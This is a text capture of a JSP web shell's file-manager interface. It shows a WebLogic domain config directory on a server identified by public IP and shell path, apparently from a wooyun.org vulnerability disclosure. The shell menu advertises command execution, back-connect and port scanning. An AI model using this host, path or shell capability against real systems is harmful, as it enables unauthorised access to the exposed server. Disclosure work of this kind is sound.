 61.142.114.204/uddiexplorer/a.jsp
61.142.114.204 (10.106.0.7)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
File Manager - Current disk "/" total (unknow)
Current Directory /app/bea/user_projects/domains/tclerp/config/
Web Root | Shell Directory | New Directory | New File | Disk(/) 选择文件
Name Last Modified Size Read/Write/Execute
= Goto Parent
0 configCache 2016-01-20 12:25:22 -- true / true / unknow Del | Move | Pack
0 deployments 2016-01-20 12:34:39 -- true / true / unknow Del | Move | Pack
0 diagnostics 2016-01-20 12:24:55 -- true / true / unknow Del | Move | Pack
0 jdbc 2016-01-20 12:24:55 -- true / true / unknow Del | Move | Pack
0 jms 2016-01-20 12:24:55 -- true / true / unknow Del | Move | Pack
0 lib 2016-01-20 12:24:55 -- true / true / unknow Del | Move | Pack
0 nodemanager 2016-01-20 12:24:55 -- true / true / unknow Del | Move | Pack
0 security 2016-01-20 12:24:55 -- true / true / unknow Del | Move | Pack
0 startup 2016-01-20 12:24:55 -- true / true / unknow Del | Move | Pack
config.lok 2016-02-28 07:35:30 0B true / true / unknow Edit | Down | Copy | Move | Pro
www.wooyun.org
config.xml 2016-01-20 05:35:08 4.01K true / true / unknow Edit | Down | Copy | Move | Pro